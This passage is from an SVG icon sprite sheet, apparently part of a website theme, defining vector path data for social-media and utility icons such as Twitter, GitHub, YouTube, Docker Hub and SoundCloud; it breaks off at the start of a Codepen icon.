<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
